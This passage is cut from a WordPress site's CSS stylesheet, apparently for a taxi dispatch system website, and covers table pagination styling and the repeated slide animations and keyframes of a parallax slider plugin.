    color: #999;
    font-size: 11px;
    padding: 2px 0
}

.dataTables_length {
    width: 50%;
    float: left
}

.dataTables_filter {
    width: 48%;
    float: right;
    text-align: right
}

.dataTables_info {
    width: 60%;
    float: left
}

.dataTables_paginate {
    width: 111px;
    float: right;
    text-align: right
}

.paginate_disabled_previous,
.paginate_enabled_previous,
.paginate_disabled_next,
.paginate_enabled_next {
    height: 31px;
    width: 51px;
    margin-left: 3px;
    float: left
}

.paginate_disabled_previous {
    background-image: url(//www.taxi-dispatch-system.co.uk/wp-content/plugins/wp-table-reloaded/css/../img/prev_btn.png);
    background-repeat: no-repeat
}

.paginate_enabled_previous {
    background-image: url(//www.taxi-dispatch-system.co.uk/wp-content/plugins/wp-table-reloaded/css/../img/prev_btn.png);
    background-repeat: no-repeat
}

.paginate_disabled_previous:hover {
    background-image: url(//www.taxi-dispatch-system.co.uk/wp-content/plugins/wp-table-reloaded/css/../img/prev_btn_hover.png)
}

.paginate_enabled_previous:hover {
    background-image: url(//www.taxi-dispatch-system.co.uk/wp-content/plugins/wp-table-reloaded/css/../img/prev_btn_hover.png)
}

.paginate_disabled_next {
    background-image: url(//www.taxi-dispatch-system.co.uk/wp-content/plugins/wp-table-reloaded/css/../img/next_btn.png);
    background-repeat: no-repeat
}

.paginate_enabled_next {
    background-image: url(//www.taxi-dispatch-system.co.uk/wp-content/plugins/wp-table-reloaded/css/../img/next_btn.png);
    background-repeat: no-repeat
}

.paginate_disabled_next:hover {
    background-image: url(//www.taxi-dispatch-system.co.uk/wp-content/plugins/wp-table-reloaded/css/../img/next_btn_hover.png)
}

.paginate_enabled_next:hover {
    background-image: url(//www.taxi-dispatch-system.co.uk/wp-content/plugins/wp-table-reloaded/css/../img/next_btn_hover.png)
}

.paging_full_numbers {
    width: 400px;
    height: 22px;
    line-height: 22px
}

.paging_full_numbers span.paginate_button,
.paging_full_numbers span.paginate_active {
    border: 1px solid #aaa;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    padding: 2px 5px;
    margin: 0 3px;
    cursor: pointer;
    *cursor: hand;
}

.paging_full_numbers span.paginate_button {
    background-color: #ddd
}

.paging_full_numbers span.paginate_button:hover {
    background-color: #ccc
}

.paging_full_numbers span.paginate_active {
    background-color: #99b3ff
}

#logo a img {
    height: 100px
}

@media(max-width:460px) {
    div .row-fluid .footer_centered #footer-widgets .widget-container {
        height: auto !important
    }
}

.footer_centered {
    width: 100%
}

.ie8 .container {
    max-width: 1800px;
    width: auto
}

.recentcomments a {
    display: inline !important;
    padding: 0 !important;
    margin: 0 !important
}

body {
    background-image: url('https://www.taxi-dispatch-system.co.uk/wp-content/themes/response/cyberchimps/lib/images/backgrounds/noise.jpg')
}

body {
    color: #757575;
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: bold;
    background-image: url(https://www.taxi-dispatch-system.co.uk/wp-content/themes/response/cyberchimps/lib/images/backgrounds/noise.jpg)
}

a {
    color: #21759b
}

a:hover {
    color: #10bef2
}

img.crazy_lazy {
    opacity: 0
}

.eps-custom-1501 {
    background: url(https://www.taxi-dispatch-system.co.uk/wp-content/plugins/easy-wp-parallax-slider/assets/images/waves.gif) transparent repeat 0 0;
    border-top: 8px solid #efc34a;
	border-bottom: 8px solid #efc34a;
    height: 290px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 0px -2px 1px #fff
}

.eps-custom-1501 .da-dots {
    display: none
}

.eps-custom-1501 .da-slide h2 {
    font-size: 22px;
    font-family: Arial, Helvetica;
    color: #fff
}

.eps-custom-1501 .da-slide p {
    font-size: 14px;
    font-family: Times New Roman;
    color: #916c05;
    line-height: 20px
}

.eps-custom-1501 .da-slide .da-link {
    font-size: 16px;
    font-family: Arial Black, Gadget;
    color: #fff;
    border-color: #fff;
    background-color: #fff
}

.eps-custom-1501 .da-link:hover {
    background-color: #fff
}

.da-slide-current {
    z-index: 1000 !important
}

.eps-custom-1501 #da-img-3426 {
    height: 290px;
    width: 300px;
    left: 0;
}

.eps-custom-1501 #da-slide-heading-3426 h2 {
    font-family: Georgia, serif
}

.eps-custom-1501 #da-slide-heading-3426 div.da-slide-content {
    margin-top: 0;
    font-family: Georgia, serif
}

.eps-custom-1501 #da-link-3426 {
    font-family: Georgia, serif
}

.eps-custom-1501 .da-slide-fromright #da-slide-heading-3426 h2 {
    -webkit-animation: fromRightAnim1 .6s ease-in .8s both;
    -moz-animation: fromRightAnim1 .6s ease-in .8s both;
    -o-animation: fromRightAnim1 .6s ease-in .8s both;
    -ms-animation: fromRightAnim1 .6s ease-in .8s both;
    animation: fromRightAnim1 .6s ease-in .8s both
}

.eps-custom-1501 .da-slide-fromleft #da-slide-heading-3426 h2 {
    -webkit-animation: fromLeftAnim1 .6s ease-in .6s both;
    -moz-animation: fromLeftAnim1 .6s ease-in .6s both;
    -o-animation: fromLeftAnim1 .6s ease-in .6s both;
    -ms-animation: fromLeftAnim1 .6s ease-in .6s both;
    animation: fromLeftAnim1 .6s ease-in .6s both
}

.eps-custom-1501 .da-slide-toright #da-slide-heading-3426 h2 {
    -webkit-animation: toRightAnim1 .6s ease-in .6s both;
    -moz-animation: toRightAnim1 .6s ease-in .6s both;
    -o-animation: toRightAnim1 .6s ease-in .6s both;
    -ms-animation: toRightAnim1 .6s ease-in .6s both;
    animation: toRightAnim1 .6s ease-in .6s both
}

.eps-custom-1501 .da-slide-toleft #da-slide-heading-3426 h2 {
    -webkit-animation: toLeftAnim1 .6s ease-in both;
    -moz-animation: toLeftAnim1 .6s ease-in both;
    -o-animation: toLeftAnim1 .6s ease-in both;
    -ms-animation: toLeftAnim1 .6s ease-in both;
    animation: toLeftAnim1 .6s ease-in both
}

.eps-custom-1501 .da-slide-fromright #da-slide-heading-3426 .da-slide-content {
    -webkit-animation: fromRightAnim2 .6s ease-in .8s both;
    -moz-animation: fromRightAnim2 .6s ease-in .8s both;
    -o-animation: fromRightAnim2 .6s ease-in .8s both;
    -ms-animation: fromRightAnim2 .6s ease-in .8s both;
    animation: fromRightAnim2 .6s ease-in .8s both
}

.eps-custom-1501 .da-slide-fromleft #da-slide-heading-3426 .da-slide-content {
    -webkit-animation: fromLeftAnim2 .6s ease-in .6s both;
    -moz-animation: fromLeftAnim2 .6s ease-in .6s both;
    -o-animation: fromLeftAnim2 .6s ease-in .6s both;
    -ms-animation: fromLeftAnim2 .6s ease-in .6s both;
    animation: fromLeftAnim2 .6s ease-in .6s both
}

.eps-custom-1501 .da-slide-toright #da-slide-heading-3426 .da-slide-content {
    -webkit-animation: toRightAnim2 .6s ease-in .3s both;
    -moz-animation: toRightAnim2 .6s ease-in .3s both;
    -o-animation: toRightAnim2 .6s ease-in .3s both;
    -ms-animation: toRightAnim2 .6s ease-in .3s both;
    animation: toRightAnim2 .6s ease-in .3s both
}

.eps-custom-1501 .da-slide-toleft #da-slide-heading-3426 .da-slide-content {
    -webkit-animation: toLeftAnim2 .6s ease-in .3s both;
    -moz-animation: toLeftAnim2 .6s ease-in .3s both;
    -o-animation: toLeftAnim2 .6s ease-in .3s both;
    -ms-animation: toLeftAnim2 .6s ease-in .3s both;
    animation: toLeftAnim2 .6s ease-in .3s both
}

.eps-custom-1501 .da-slide-fromright #da-link-3426 {
    -webkit-animation: fromRightAnim3 .4s ease-in 1.2s both;
    -moz-animation: fromRightAnim3 .4s ease-in 1.2s both;
    -o-animation: fromRightAnim3 .4s ease-in 1.2s both;
    -ms-animation: fromRightAnim3 .4s ease-in 1.2s both;
    animation: fromRightAnim3 .4s ease-in 1.2s both
}

.eps-custom-1501 .da-slide-fromleft #da-link-3426 {
    -webkit-animation: fromLeftAnim3 .4s ease-in 1.2s both;
    -moz-animation: fromLeftAnim3 .4s ease-in 1.2s both;
    -o-animation: fromLeftAnim3 .4s ease-in 1.2s both;
    -ms-animation: fromLeftAnim3 .4s ease-in 1.2s both;
    animation: fromLeftAnim3 .4s ease-in 1.2s both
}

.eps-custom-1501 .da-slide-toright #da-link-3426 {
    -webkit-animation: toRightAnim3 .4s ease-in both;
    -moz-animation: toRightAnim3 .4s ease-in both;
    -o-animation: toRightAnim3 .4s ease-in both;
    -ms-animation: toRightAnim3 .4s ease-in both;
    animation: toRightAnim3 .4s ease-in both
}

.eps-custom-1501 .da-slide-toleft #da-link-3426 {
    -webkit-animation: toLeftAnim3 .4s ease-in both;
    -moz-animation: toLeftAnim3 .4s ease-in both;
    -o-animation: toLeftAnim3 .4s ease-in both;
    -ms-animation: toLeftAnim3 .4s ease-in both;
    animation: toLeftAnim3 .4s ease-in both
}

.eps-custom-1501 .da-slide-fromright #da-img-3426 {
    -webkit-animation: fromRightAnim15013426 .6s ease-in .8s both;
    -moz-animation: fromRightAnim15013426 .6s ease-in .8s both;
    -o-animation: fromRightAnim15013426 .6s ease-in .8s both;
    -ms-animation: fromRightAnim15013426 .6s ease-in .8s both;
    animation: fromRightAnim15013426 .6s ease-in .8s both
}

.eps-custom-1501 .da-slide-fromleft #da-img-3426 {
    -webkit-animation: fromLeftAnim15013426 .6s ease-in .6s both;
    -moz-animation: fromLeftAnim15013426 .6s ease-in .6s both;
    -o-animation: fromLeftAnim15013426 .6s ease-in .6s both;
    -ms-animation: fromLeftAnim15013426 .6s ease-in .6s both;
    animation: fromLeftAnim15013426 .6s ease-in .6s both
}

.eps-custom-1501 .da-slide-toright #da-img-3426 {
    -webkit-animation: toRightAnim15013426 .6s ease-in both;
    -moz-animation: toRightAnim15013426 .6s ease-in both;
    -o-animation: toRightAnim15013426 .6s ease-in both;
    -ms-animation: toRightAnim15013426 .6s ease-in both;
    animation: toRightAnim15013426 .6s ease-in both
}

.eps-custom-1501 .da-slide-toleft #da-img-3426 {
    -webkit-animation: toLeftAnim15013426 .6s ease-in .6s both;
    -moz-animation: toLeftAnim15013426 .6s ease-in .6s both;
    -o-animation: toLeftAnim15013426 .6s ease-in .6s both;
    -ms-animation: toLeftAnim15013426 .6s ease-in .6s both;
    animation: toLeftAnim15013426 .6s ease-in .6s both
}

@-webkit-keyframes fromRightAnim15013426 {
    0% {
        left: 110%;
        opacity: 0
    }
    100% {
        left: 0;
        opacity: 1
    }
}

@-moz-keyframes fromRightAnim15013426 {
    0% {
        left: 110%;
        opacity: 0
    }
    100% {
        left: 0;
        opacity: 1
    }
}

@-o-keyframes fromRightAnim15013426 {
    0% {
        left: 110%;
        opacity: 0
    }
    100% {
        left: 0;
        opacity: 1
    }
}

@-ms-keyframes fromRightAnim15013426 {
    0% {
        left: 110%;
        opacity: 0
    }
    100% {
        left: 0;
        opacity: 1
    }
}

@keyframes fromRightAnim15013426 {
    0% {
        left: 110%;
        opacity: 0
    }
    100% {
        left: 0;
        opacity: 1
    }
}

@-webkit-keyframes fromLeftAnim15013426 {
    0% {
        left: -110%;
        opacity: 0
    }
    100% {
        left: 0;
        opacity: 1
    }
}

@-moz-keyframes fromLeftAnim15013426 {
    0% {
        left: -110%;
        opacity: 0
    }
    100% {
        left: 0;
        opacity: 1
    }
}

@-o-keyframes fromLeftAnim15013426 {
    0% {
        left: -110%;
        opacity: 0
    }
    100% {
        left: 0;
        opacity: 1
    }
}

@-ms-keyframes fromLeftAnim15013426 {
    0% {
        left: -110%;
        opacity: 0
    }
    100% {
        left: 0;
        opacity: 1
    }
}

@keyframes fromLeftAnim15013426 {
    0% {
        left: -110%;
        opacity: 0
    }
    100% {
        left: 0;
        opacity: 1
    }
}

@-webkit-keyframes toRightAnim15013426 {
    0% {
        left: 0;
        opacity: 1
    }
    30% {
        left: -5%;
        opacity: 1
    }
    100% {
        left: 100%;
        opacity: 0
    }
}

@-moz-keyframes toRightAnim15013426 {
    0% {
        left: 0;
        opacity: 1
    }
    30% {
        left: -5%;
        opacity: 1
    }
    100% {
        left: 100%;
        opacity: 0
    }
}

@-o-keyframes toRightAnim15013426 {
    0% {
        left: 0;
        opacity: 1
    }
    30% {
        left: -5%;
        opacity: 1
    }
    100% {
        left: 100%;
        opacity: 0
    }
}

@-ms-keyframes toRightAnim15013426 {
    0% {
        left: 0;
        opacity: 1
    }
    30% {
        left: -5%;
        opacity: 1
    }
    100% {
        left: 100%;
        opacity: 0
    }
}

@keyframes toRightAnim15013426 {
    0% {
        left: 0;
        opacity: 1
    }
    30% {
        left: -5%;
        opacity: 1
    }
    100% {
        left: 100%;
        opacity: 0
    }
}

@-webkit-keyframes toLeftAnim15013426 {
    0% {
        left: 0;
        opacity: 1
    }
    40% {
        left: 10%;
        opacity: 1
    }
    90% {
        left: 0;
        opacity: 0
    }
    100% {
        left: -50%;
        opacity: 0
    }
}

@-moz-keyframes toLeftAnim15013426 {
    0% {
        left: 0;
        opacity: 1
    }
    40% {
        left: 10%;
        opacity: 1
    }
    90% {
        left: 0;
        opacity: 0
    }
    100% {
        left: -50%;
        opacity: 0
    }
}

@-o-keyframes toLeftAnim15013426 {
    0% {
        left: 0;
        opacity: 1
    }
    40% {
        left: 10%;
        opacity: 1
    }
    90% {
        left: 0;
        opacity: 0
    }
    100% {
        left: -50%;
        opacity: 0
    }
}

@-ms-keyframes toLeftAnim15013426 {
    0% {
        left: 0;
        opacity: 1
    }
    40% {
        left: 10%;
        opacity: 1
    }
    90% {
        left: 0;
        opacity: 0
    }
    100% {
        left: -50%;
        opacity: 0
    }
}

@keyframes toLeftAnim15013426 {
    0% {
        left: 0;
        opacity: 1
    }
    40% {
        left: 10%;
        opacity: 1
    }
    90% {
        left: 0;
        opacity: 0
    }
    100% {
        left: -50%;
        opacity: 0
    }
}

#da-slider-eps_1501 .da-dots span {
    background: none repeat scroll 0 0 false
}

#da-slider-eps_1501 .da-arrows span {
    background: none repeat scroll 0 0 false
}

.eps-custom-1501 #da-img-3427 {
    height: 290px;
    width: 300px;
    left: 0;
    top: %
}

.eps-custom-1501 #da-slide-heading-3427 h2 {
    font-family: Georgia, serif
}

.eps-custom-1501 #da-slide-heading-3427 div.da-slide-content {
    margin-top: 0;
    font-family: Georgia, serif
}

.eps-custom-1501 #da-link-3427 {
    font-family: Georgia, serif
}

.eps-custom-1501 .da-slide-fromright #da-slide-heading-3427 h2 {
    -webkit-animation: fromRightAnim1 .6s ease-in .8s both;
    -moz-animation: fromRightAnim1 .6s ease-in .8s both;
    -o-animation: fromRightAnim1 .6s ease-in .8s both;
    -ms-animation: fromRightAnim1 .6s ease-in .8s both;
    animation: fromRightAnim1 .6s ease-in .8s both
}

.eps-custom-1501 .da-slide-fromleft #da-slide-heading-3427 h2 {
    -webkit-animation: fromLeftAnim1 .6s ease-in .6s both;
    -moz-animation: fromLeftAnim1 .6s ease-in .6s both;
    -o-animation: fromLeftAnim1 .6s ease-in .6s both;
    -ms-animation: fromLeftAnim1 .6s ease-in .6s both;
    animation: fromLeftAnim1 .6s ease-in .6s both
}

.eps-custom-1501 .da-slide-toright #da-slide-heading-3427 h2 {
    -webkit-animation: toRightAnim1 .6s ease-in .6s both;
    -moz-animation: toRightAnim1 .6s ease-in .6s both;
    -o-animation: toRightAnim1 .6s ease-in .6s both;
    -ms-animation: toRightAnim1 .6s ease-in .6s both;
    animation: toRightAnim1 .6s ease-in .6s both
}

.eps-custom-1501 .da-slide-toleft #da-slide-heading-3427 h2 {
    -webkit-animation: toLeftAnim1 .6s ease-in both;
    -moz-animation: toLeftAnim1 .6s ease-in both;
    -o-animation: toLeftAnim1 .6s ease-in both;
    -ms-animation: toLeftAnim1 .6s ease-in both;
    animation: toLeftAnim1 .6s ease-in both
}

.eps-custom-1501 .da-slide-fromright #da-slide-heading-3427 .da-slide-content {
    -webkit-animation: fromRightAnim2 .6s ease-in .8s both;
    -moz-animation: fromRightAnim2 .6s ease-in .8s both;
    -o-animation: fromRightAnim2 .6s ease-in .8s both;
    -ms-animation: fromRightAnim2 .6s ease-in .8s both;
    animation: fromRightAnim2 .6s ease-in .8s both
}

.eps-custom-1501 .da-slide-fromleft #da-slide-heading-3427 .da-slide-content {
    -webkit-animation: fromLeftAnim2 .6s ease-in .6s both;
    -moz-animation: fromLeftAnim2 .6s ease-in .6s both;
    -o-animation: fromLeftAnim2 .6s ease-in .6s both;
    -ms-animation: fromLeftAnim2 .6s ease-in .6s both;
    animation: fromLeftAnim2 .6s ease-in .6s both
}

.eps-custom-1501 .da-slide-toright #da-slide-heading-3427 .da-slide-content {
    -webkit-animation: toRightAnim2 .6s ease-in .3s both;
    -moz-animation: toRightAnim2 .6s ease-in .3s both;
    -o-animation: toRightAnim2 .6s ease-in .3s both;
    -ms-animation: toRightAnim2 .6s ease-in .3s both;
    animation: toRightAnim2 .6s ease-in .3s both
}

.eps-custom-1501 .da-slide-toleft #da-slide-heading-3427 .da-slide-content {
    -webkit-animation: toLeftAnim2 .6s ease-in .3s both;
    -moz-animation: toLeftAnim2 .6s ease-in .3s both;
    -o-animation: toLeftAnim2 .6s ease-in .3s both;
    -ms-animation: toLeftAnim2 .6s ease-in .3s both;
    animation: toLeftAnim2 .6s ease-in .3s both
}

.eps-custom-1501 .da-slide-fromright #da-link-3427 {
    -webkit-animation: fromRightAnim3 .4s ease-in 1.2s both;
    -moz-animation: fromRightAnim3 .4s ease-in 1.2s both;
    -o-animation: fromRightAnim3 .4s ease-in 1.2s both;
    -ms-animation: fromRightAnim3 .4s ease-in 1.2s both;
    animation: fromRightAnim3 .4s ease-in 1.2s both
}

.eps-custom-1501 .da-slide-fromleft #da-link-3427 {
    -webkit-animation: fromLeftAnim3 .4s ease-in 1.2s both;
    -moz-animation: fromLeftAnim3 .4s ease-in 1.2s both;
    -o-animation: fromLeftAnim3 .4s ease-in 1.2s both;
    -ms-animation: fromLeftAnim3 .4s ease-in 1.2s both;
    animation: fromLeftAnim3 .4s ease-in 1.2s both
}

.eps-custom-1501 .da-slide-toright #da-link-3427 {
    -webkit-animation: toRightAnim3 .4s ease-in both;
    -moz-animation: toRightAnim3 .4s ease-in both;
    -o-animation: toRightAnim3 .4s ease-in both;
    -ms-animation: toRightAnim3 .4s ease-in both;
    animation: toRightAnim3 .4s ease-in both
}

.eps-custom-1501 .da-slide-toleft #da-link-3427 {
    -webkit-animation: toLeftAnim3 .4s ease-in both;
    -moz-animation: toLeftAnim3 .4s ease-in both;
    -o-animation: toLeftAnim3 .4s ease-in both;
    -ms-animation: toLeftAnim3 .4s ease-in both;
    animation: toLeftAnim3 .4s ease-in both
}

.eps-custom-1501 .da-slide-fromright #da-img-3427 {
    -webkit-animation: fromRightAnim15013427 .6s ease-in .8s both;
    -moz-animation: fromRightAnim15013427 .6s ease-in .8s both;
    -o-animation: fromRightAnim15013427 .6s ease-in .8s both;
    -ms-animation: fromRightAnim15013427 .6s ease-in .8s both;
    animation: fromRightAnim15013427 .6s ease-in .8s both
}

.eps-custom-1501 .da-slide-fromleft #da-img-3427 {
    -webkit-animation: fromLeftAnim15013427 .6s ease-in .6s both;
    -moz-animation: fromLeftAnim15013427 .6s ease-in .6s both;
    -o-animation: fromLeftAnim15013427 .6s ease-in .6s both;
    -ms-animation: fromLeftAnim15013427 .6s ease-in .6s both;
    animation: fromLeftAnim15013427 .6s ease-in .6s both
}

.eps-custom-1501 .da-slide-toright #da-img-3427 {
    -webkit-animation: toRightAnim15013427 .6s ease-in both;
    -moz-animation: toRightAnim15013427 .6s ease-in both;
    -o-animation: toRightAnim15013427 .6s ease-in both;
    -ms-animation: toRightAnim15013427 .6s ease-in both;
    animation: toRightAnim15013427 .6s ease-in both
}

.eps-custom-1501 .da-slide-toleft #da-img-3427 {
    -webkit-animation: toLeftAnim15013427 .6s ease-in .6s both;
    -moz-animation: toLeftAnim15013427 .6s ease-in .6s both;
    -o-animation: toLeftAnim15013427 .6s ease-in .6s both;
    -ms-animation: toLeftAnim15013427 .6s ease-in .6s both;
    animation: toLeftAnim15013427 .6s ease-in .6s both
}

@-webkit-keyframes fromRightAnim15013427 {
    0% {
        left: 110%;
        opacity: 0
    }
    100% {
        left: 0;
        opacity: 1
    }
}

@-moz-keyframes fromRightAnim15013427 {
    0% {
        left: 110%;
        opacity: 0
    }
    100% {
        left: 0;
        opacity: 1
    }
}

@-o-keyframes fromRightAnim15013427 {
    0% {
        left: 110%;
        opacity: 0
    }
    100% {
        left: 0;
        opacity: 1
    }
}

@-ms-keyframes fromRightAnim15013427 {
    0% {
        left: 110%;
        opacity: 0
    }
    100% {
        left: 0;
        opacity: 1
    }
}

@keyframes fromRightAnim15013427 {
    0% {
        left: 110%;
        opacity: 0
    }
    100% {
        left: 0;
        opacity: 1
    }
}

@-webkit-keyframes fromLeftAnim15013427 {
    0% {
        left: -110%;
        opacity: 0
    }
    100% {
        left: 0;
        opacity: 1
    }
}

@-moz-keyframes fromLeftAnim15013427 {
    0% {
        left: -110%;
        opacity: 0
    }
    100% {
        left: 0;
        opacity: 1
    }
}

@-o-keyframes fromLeftAnim15013427 {
    0% {
        left: -110%;
        opacity: 0
    }
    100% {
        left: 0;
        opacity: 1
    }
}

@-ms-keyframes fromLeftAnim15013427 {
    0% {
        left: -110%;
        opacity: 0
    }
    100% {
        left: 0;
        opacity: 1
    }
}

@keyframes fromLeftAnim15013427 {
    0% {
        left: -110%;
        opacity: 0
    }
    100% {
        left: 0;
        opacity: 1
    }
}

@-webkit-keyframes toRightAnim15013427 {
    0% {
        left: 0;
        opacity: 1
    }
    30% {
        left: -5%;
        opacity: 1
    }
    100% {
        left: 100%;
        opacity: 0
    }
}

@-moz-keyframes toRightAnim15013427 {
    0% {
        left: 0;
        opacity: 1
    }
    30% {
        left: -5%;
        opacity: 1
    }
    100% {
        left: 100%;
        opacity: 0
    }
}

@-o-keyframes toRightAnim15013427 {
    0% {
        left: 0;
        opacity: 1
    }
    30% {
        left: -5%;
        opacity: 1
    }
    100% {
        left: 100%;
        opacity: 0
    }
}

@-ms-keyframes toRightAnim15013427 {
    0% {
        left: 0;
        opacity: 1
    }
    30% {
        left: -5%;
        opacity: 1
    }
    100% {
        left: 100%;
        opacity: 0
    }
}

@keyframes toRightAnim15013427 {
    0% {
        left: 0;
        opacity: 1
    }
    30% {
        left: -5%;
        opacity: 1
    }
    100% {
        left: 100%;
        opacity: 0
    }
}

@-webkit-keyframes toLeftAnim15013427 {
    0% {
        left: 0;
        opacity: 1
    }
    40% {
        left: 10%;
        opacity: 1
    }
    90% {
        left: 0;
        opacity: 0
    }
    100% {
        left: -50%;
        opacity: 0
    }
}

@-moz-keyframes toLeftAnim15013427 {
    0% {
        left: 0;
        opacity: 1
    }
    40% {
        left: 10%;
        opacity: 1
    }
    90% {
        left: 0;
        opacity: 0
    }
    100% {
        left: -50%;
        opacity: 0
    }
}

@-o-keyframes toLeftAnim15013427 {
    0% {
        left: 0;
        opacity: 1
    }
    40% {
        left: 10%;
        opacity: 1
    }
    90% {
        left: 0;
        opacity: 0
    }
    100% {
        left: -50%;
        opacity: 0
    }
}

@-ms-keyframes toLeftAnim15013427 {
    0% {
        left: 0;
        opacity: 1
    }
    40% {
        left: 10%;
        opacity: 1
    }
    90% {
        left: 0;
        opacity: 0
    }
    100% {
        left: -50%;
        opacity: 0
    }
}

@keyframes toLeftAnim15013427 {
    0% {
        left: 0;
        opacity: 1
    }
    40% {
        left: 10%;
        opacity: 1
    }
    90% {
        left: 0;
        opacity: 0
    }
    100% {
        left: -50%;
        opacity: 0
    }
}

#da-slider-eps_1501 .da-dots span {
    background: none repeat scroll 0 0 false
}

#da-slider-eps_1501 .da-arrows span {
    background: none repeat scroll 0 0 false
}

.eps-custom-1501 #da-img-3428 {
    height: 290px;
    width: 300px;
    left: 0;
    top: %
}

.eps-custom-1501 #da-slide-heading-3428 h2 {
    font-family: Georgia, serif
}

.eps-custom-1501 #da-slide-heading-3428 div.da-slide-content {
    margin-top: 0;
    font-family: Georgia, serif
}

.eps-custom-1501 #da-link-3428 {
    font-family: Georgia, serif
}

.eps-custom-1501 .da-slide-fromright #da-slide-heading-3428 h2 {
    -webkit-animation: fromRightAnim1 .6s ease-in .8s both;
    -moz-animation: fromRightAnim1 .6s ease-in .8s both;
    -o-animation: fromRightAnim1 .6s ease-in .8s both;
    -ms-animation: fromRightAnim1 .6s ease-in .8s both;
    animation: fromRightAnim1 .6s ease-in .8s both
}

.eps-custom-1501 .da-slide-fromleft #da-slide-heading-3428 h2 {
    -webkit-animation: fromLeftAnim1 .6s ease-in .6s both;
    -moz-animation: fromLeftAnim1 .6s ease-in .6s both;
    -o-animation: fromLeftAnim1 .6s ease-in .6s both;
    -ms-animation: fromLeftAnim1 .6s ease-in .6s both;
    animation: fromLeftAnim1 .6s ease-in .6s both
}

.eps-custom-1501 .da-slide-toright #da-slide-heading-3428 h2 {
    -webkit-animation: toRightAnim1 .6s ease-in .6s both;
    -moz-animation: toRightAnim1 .6s ease-in .6s both;
    -o-animation: toRightAnim1 .6s ease-in .6s both;
    -ms-animation: toRightAnim1 .6s ease-in .6s both;
    animation: toRightAnim1 .6s ease-in .6s both
}

.eps-custom-1501 .da-slide-toleft #da-slide-heading-3428 h2 {
    -webkit-animation: toLeftAnim1 .6s ease-in both;
    -moz-animation: toLeftAnim1 .6s ease-in both;
    -o-animation: toLeftAnim1 .6s ease-in both;
    -ms-animation: toLeftAnim1 .6s ease-in both;
    animation: toLeftAnim1 .6s ease-in both
}

.eps-custom-1501 .da-slide-fromright #da-slide-heading-3428 .da-slide-content {
    -webkit-animation: fromRightAnim2 .6s ease-in .8s both;
    -moz-animation: fromRightAnim2 .6s ease-in .8s both;
    -o-animation: fromRightAnim2 .6s ease-in .8s both;
    -ms-animation: fromRightAnim2 .6s ease-in .8s both;
    animation: fromRightAnim2 .6s ease-in .8s both
}

.eps-custom-1501 .da-slide-fromleft #da-slide-heading-3428 .da-slide-content {
    -webkit-animation: fromLeftAnim2 .6s ease-in .6s both;
    -moz-animation: fromLeftAnim2 .6s ease-in .6s both;
    -o-animation: fromLeftAnim2 .6s ease-in .6s both;
    -ms-animation: fromLeftAnim2 .6s ease-in .6s both;
    animation: fromLeftAnim2 .6s ease-in .6s both
}

.eps-custom-1501 .da-slide-toright #da-slide-heading-3428 .da-slide-content {
    -webkit-animation: toRightAnim2 .6s ease-in .3s both;
    -moz-animation: toRightAnim2 .6s ease-in .3s both;
    -o-animation: toRightAnim2 .6s ease-in .3s both;
    -ms-animation: toRightAnim2 .6s ease-in .3s both;
    animation: toRightAnim2 .6s ease-in .3s both
}

.eps-custom-1501 .da-slide-toleft #da-slide-heading-3428 .da-slide-content {
    -webkit-animation: toLeftAnim2 .6s ease-in .3s both;
    -moz-animation: toLeftAnim2 .6s ease-in .3s both;
    -o-animation: toLeftAnim2 .6s ease-in .3s both;
    -ms-animation: toLeftAnim2 .6s ease-in .3s both;
    animation: toLeftAnim2 .6s ease-in .3s both
}

.eps-custom-1501 .da-slide-fromright #da-link-3428 {
    -webkit-animation: fromRightAnim3 .4s ease-in 1.2s both;
    -moz-animation: fromRightAnim3 .4s ease-in 1.2s both;
    -o-animation: fromRightAnim3 .4s ease-in 1.2s both;
    -ms-animation: fromRightAnim3 .4s ease-in 1.2s both;
    animation: fromRightAnim3 .4s ease-in 1.2s both
}

.eps-custom-1501 .da-slide-fromleft #da-link-3428 {
    -webkit-animation: fromLeftAnim3 .4s ease-in 1.2s both;
    -moz-animation: fromLeftAnim3 .4s ease-in 1.2s both;
    -o-animation: fromLeftAnim3 .4s ease-in 1.2s both;
    -ms-animation: fromLeftAnim3 .4s ease-in 1.2s both;
    animation: fromLeftAnim3 .4s ease-in 1.2s both
}

.eps-custom-1501 .da-slide-toright #da-link-3428 {
    -webkit-animation: toRightAnim3 .4s ease-in both;
    -moz-animation: toRightAnim3 .4s ease-in both;
    -o-animation: toRightAnim3 .4s ease-in both;
    -ms-animation: toRightAnim3 .4s ease-in both;
    animation: toRightAnim3 .4s ease-in both
}

.eps-custom-1501 .da-slide-toleft #da-link-3428 {
    -webkit-animation: toLeftAnim3 .4s ease-in both;
    -moz-animation: toLeftAnim3 .4s ease-in both;
    -o-animation: toLeftAnim3 .4s ease-in both;
    -ms-animation: toLeftAnim3 .4s ease-in both;
    animation: toLeftAnim3 .4s ease-in both
}

.eps-custom-1501 .da-slide-fromright #da-img-3428 {
    -webkit-animation: fromRightAnim15013428 .6s ease-in .8s both;
    -moz-animation: fromRightAnim15013428 .6s ease-in .8s both;
    -o-animation: fromRightAnim15013428 .6s ease-in .8s both;
    -ms-animation: fromRightAnim15013428 .6s ease-in .8s both;
    animation: fromRightAnim15013428 .6s ease-in .8s both
}

.eps-custom-1501 .da-slide-fromleft #da-img-3428 {
    -webkit-animation: fromLeftAnim15013428 .6s ease-in .6s both;
    -moz-animation: fromLeftAnim15013428 .6s ease-in .6s both;
    -o-animation: fromLeftAnim15013428 .6s ease-in .6s both;
    -ms-animation: fromLeftAnim15013428 .6s ease-in .6s both;
    animation: fromLeftAnim15013428 .6s ease-in .6s both
}

.eps-custom-1501 .da-slide-toright #da-img-3428 {
    -webkit-animation: toRightAnim15013428 .6s ease-in both;
    -moz-animation: toRightAnim15013428 .6s ease-in both;
    -o-animation: toRightAnim15013428 .6s ease-in both;
    -ms-animation: toRightAnim15013428 .6s ease-in both;
    animation: toRightAnim15013428 .6s ease-in both
}

.eps-custom-1501 .da-slide-toleft #da-img-3428 {
    -webkit-animation: toLeftAnim15013428 .6s ease-in .6s both;
    -moz-animation: toLeftAnim15013428 .6s ease-in .6s both;
    -o-animation: toLeftAnim15013428 .6s ease-in .6s both;
    -ms-animation: toLeftAnim15013428 .6s ease-in .6s both;
    animation: toLeftAnim15013428 .6s ease-in .6s both
}

@-webkit-keyframes fromRightAnim15013428 {
    0% {
        left: 110%;
        opacity: 0
    }
    100% {
        left: 0;
        opacity: 1
    }
}

@-moz-keyframes fromRightAnim15013428 {
    0% {
        left: 110%;
        opacity: 0
    }
    100% {
        left: 0;
